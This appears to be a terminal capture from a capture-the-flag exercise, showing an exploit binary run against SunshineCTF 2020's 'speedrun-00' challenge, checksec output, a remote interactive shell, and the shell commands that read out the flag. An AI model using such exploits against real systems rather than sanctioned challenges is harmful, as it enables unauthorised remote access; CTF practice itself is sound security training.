 ❯ ./exploit
[*] '/hdd/ctf/sunshine/speedrun-00/chall_00'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to chal.2020.sunshinectf.org on port 30000: Done
[*] Switching to interactive mode
$ id
uid=1000(chall_00) gid=1000(chall_00) groups=1000(chall_00)
$ ls
chall_00
flag.txt
$ cat flag.txt
sun{burn-it-down-6208bbc96c9ffce4}
$